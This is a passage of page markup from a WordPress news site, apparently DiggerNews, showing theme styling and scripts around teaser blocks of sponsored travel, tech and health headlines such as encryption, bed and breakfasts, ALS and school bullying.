</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Travel guides</span></h4></div><div id=tdi_27 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/the-benefits-of-shopping-small-this-holiday-season/" rel=" bookmark" class="td-image-wrap " title="The Benefits of Shopping Small This Holiday Season" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Benefits of Shopping Small This Holiday Season" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/GS1HolidayShopping-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Benefits of Shopping Small This Holiday Season" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/GS1HolidayShopping-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.diggernews.com/category/holiday/" class="td-post-category">Holiday</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-benefits-of-shopping-small-this-holiday-season/" rel="bookmark" title="The Benefits of Shopping Small This Holiday Season">The Benefits of Shopping Small This Holiday Season</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/bed-and-breakfasts-give-travel-a-personal-touch/" rel=" bookmark" class="td-image-wrap " title="Bed and Breakfasts Give Travel a Personal Touch" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bed and Breakfasts Give Travel a Personal Touch" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/FDInn-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bed and Breakfasts Give Travel a Personal Touch" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/FDInn-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.diggernews.com/category/travel/" class="td-post-category">Travel</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/bed-and-breakfasts-give-travel-a-personal-touch/" rel="bookmark" title="Bed and Breakfasts Give Travel a Personal Touch">Bed and Breakfasts Give Travel a Personal Touch</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/safeguard-your-jewelry-on-summer-vacation/" rel=" bookmark" class="td-image-wrap " title="Safeguard Your Jewelry on Summer Vacation" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Safeguard Your Jewelry on Summer Vacation" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/JMInsurance-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Safeguard Your Jewelry on Summer Vacation" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/JMInsurance-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.diggernews.com/category/travel/" class="td-post-category">Travel</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/safeguard-your-jewelry-on-summer-vacation/" rel="bookmark" title="Safeguard Your Jewelry on Summer Vacation">Safeguard Your Jewelry on Summer Vacation</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_29{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_29,
				.tdi_29 .tdc-inner-columns{
				    display: block;
				}.tdi_29 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 .vc_column-inner > .wpb_wrapper,
				.tdi_31 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_31 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_2 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_32" >
<style>
.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_32 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item {
                color: #3f51b5;
            }

            .td-theme-wrap .tdi_32 .block-title > *,
            .td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #3f51b5;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_32 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_32 .block-title {
                border-color: #3f51b5;
            }

            
            .td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_32 .td_quote_on_blocks,
            .td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_32 .td-instagram-user a {
                color: #3f51b5;
            }

            .td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_32 .td-load-more-wrap a:hover {
                background-color: #3f51b5;
                border-color: #3f51b5;
            }

            .td-theme-wrap .tdi_32 .td-read-more a,
            .td-theme-wrap .tdi_32 .td-weather-information:before,
            .td-theme-wrap .tdi_32 .td-weather-week:before,
            .td-theme-wrap .tdi_32 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,
            .td-theme-wrap .tdi_32 .td-post-category:hover {
                background-color: #3f51b5;
            }
</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"custom_title":"Tech","header_color":"#3f51b5","category_ids":"37,52","sort":"random_posts","limit":"3","ajax_pagination":"next_prev","block_type":"td_block_2","separator":"","custom_url":"","block_template_id":"","m2_tl":"","m2_el":"","m6_tl":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_block_2";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "35";
block_tdi_32.header_color = "#3f51b5";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "12";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Tech</span></h4></div><div id=tdi_32 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/not-all-encryption-is-created-equal/" rel=" bookmark" class="td-image-wrap " title="Not All Encryption Is Created Equal" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20160'%3E%3C/svg%3E" alt="" title="Not All Encryption Is Created Equal" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/EqualEncryption-288x160.jpg"  width="288" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Not All Encryption Is Created Equal" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/EqualEncryption-288x160.jpg"  width="288" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/computers/" class="td-post-category">Computers &amp; Internet</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/not-all-encryption-is-created-equal/" rel="bookmark" title="Not All Encryption Is Created Equal">Not All Encryption Is Created Equal</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-23T21:54:04+00:00" >April 23, 2017</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/not-all-encryption-is-created-equal/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                (NewsUSA) - Sponsored News - Despite constant news cycles of rampant data security breaches occurring everywhere from Fortune 500 companies to brand name retailers,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/how-parents-can-have-a-device-free-meal-with-the-tap-of-a-button/" rel=" bookmark" class="td-image-wrap " title="How Parents Can Have A Device-Free Meal with the Tap of A Button" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="How Parents Can Have A Device-Free Meal with the Tap of A Button" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/ComcastConnection-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How Parents Can Have A Device-Free Meal with the Tap of A Button" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/ComcastConnection-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/how-parents-can-have-a-device-free-meal-with-the-tap-of-a-button/" rel="bookmark" title="How Parents Can Have A Device-Free Meal with the Tap of A Button">How Parents Can Have A Device-Free Meal with the Tap of...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-27T10:46:21+00:00" >May 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/protecting-seniors-online-from-scams-hacks-and-tax-fraud/" rel=" bookmark" class="td-image-wrap " title="Protecting Seniors Online from Scams, Hacks and Tax Fraud" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Protecting Seniors Online from Scams, Hacks and Tax Fraud" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/ProtectingSeniors-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Protecting Seniors Online from Scams, Hacks and Tax Fraud" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/ProtectingSeniors-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/protecting-seniors-online-from-scams-hacks-and-tax-fraud/" rel="bookmark" title="Protecting Seniors Online from Scams, Hacks and Tax Fraud">Protecting Seniors Online from Scams, Hacks and Tax Fraud</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-17T21:37:14+00:00" >April 17, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 .vc_column-inner > .wpb_wrapper,
				.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_2 tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" >
<style>
.td-theme-wrap .tdi_35 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_35 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_35 .td-subcat-item .td-cur-simple-item {
                color: #e91e63;
            }

            .td-theme-wrap .tdi_35 .block-title > *,
            .td-theme-wrap .tdi_35 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #e91e63;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_35 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_35 .block-title {
                border-color: #e91e63;
            }

            
            .td-theme-wrap .tdi_35 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_35 .td_quote_on_blocks,
            .td-theme-wrap .tdi_35 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_35 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_35 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_35 .td-instagram-user a {
                color: #e91e63;
            }

            .td-theme-wrap .tdi_35 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_35 .td-load-more-wrap a:hover {
                background-color: #e91e63;
                border-color: #e91e63;
            }

            .td-theme-wrap .tdi_35 .td-read-more a,
            .td-theme-wrap .tdi_35 .td-weather-information:before,
            .td-theme-wrap .tdi_35 .td-weather-week:before,
            .td-theme-wrap .tdi_35 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_35 .td-post-category,
            .td-theme-wrap .tdi_35 .td-post-category:hover {
                background-color: #e91e63;
            }
</style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"Health","header_color":"#e91e63","category_ids":"44,36,41","sort":"random_posts","limit":"3","ajax_pagination":"next_prev","block_type":"td_block_2","separator":"","custom_url":"","block_template_id":"","m2_tl":"","m2_el":"","m6_tl":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_2";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "54";
block_tdi_35.header_color = "#e91e63";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "18";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Health</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/als-must-not-defeat-us-a-message-of-hope/" rel=" bookmark" class="td-image-wrap " title="ALS Must Not Defeat Us: A Message of Hope" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20160'%3E%3C/svg%3E" alt="" title="ALS Must Not Defeat Us: A Message of Hope" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/ALSHope-288x160.jpg"  width="288" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ALS Must Not Defeat Us: A Message of Hope" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/ALSHope-288x160.jpg"  width="288" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/als-must-not-defeat-us-a-message-of-hope/" rel="bookmark" title="ALS Must Not Defeat Us: A Message of Hope">ALS Must Not Defeat Us: A Message of Hope</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-26T10:40:18+00:00" >May 26, 2019</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/als-must-not-defeat-us-a-message-of-hope/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                (NewsUSA) - In 2001, Alan Alderman was diagnosed with Amyotrophic Lateral Sclerosis (ALS). Many people know ALS as Lou Gehrig&#039;s disease, named after the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/dont-let-a-blood-clot-spoil-the-joy-of-pregnancy-or-childbirth/" rel=" bookmark" class="td-image-wrap " title="Don&#8217;t Let a Blood Clot Spoil the Joy of Pregnancy or Childbirth" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Don&#8217;t Let a Blood Clot Spoil the Joy of Pregnancy or Childbirth" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/NBCAPregnancy-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Don&#8217;t Let a Blood Clot Spoil the Joy of Pregnancy or Childbirth" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/NBCAPregnancy-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/dont-let-a-blood-clot-spoil-the-joy-of-pregnancy-or-childbirth/" rel="bookmark" title="Don&#8217;t Let a Blood Clot Spoil the Joy of Pregnancy or Childbirth">Don&#8217;t Let a Blood Clot Spoil the Joy of Pregnancy or...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-25T10:46:20+00:00" >July 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/dont-miss-these-signs-of-school-bullying/" rel=" bookmark" class="td-image-wrap " title="Don&#8217;t Miss These Signs of School Bullying" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Don&#8217;t Miss These Signs of School Bullying" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/ACBullying-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Don&#8217;t Miss These Signs of School Bullying" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/ACBullying-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/dont-miss-these-signs-of-school-bullying/" rel="bookmark" title="Don&#8217;t Miss These Signs of School Bullying">Don&#8217;t Miss These Signs of School Bullying</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:42:19+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.diggernews.com/" data-a2a-title="Home"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>

		</div>
	</div>
<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>
/* custom css */
.tdi_38.td-a-rec{
					text-align: center;
				}.tdi_38 .td-element-style{
					z-index: -1;
				}.tdi_38.td-a-rec-img{
				    text-align: left;
				}.tdi_38.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_38.td-a-rec-img {
				        text-align: center;
				    }
                }
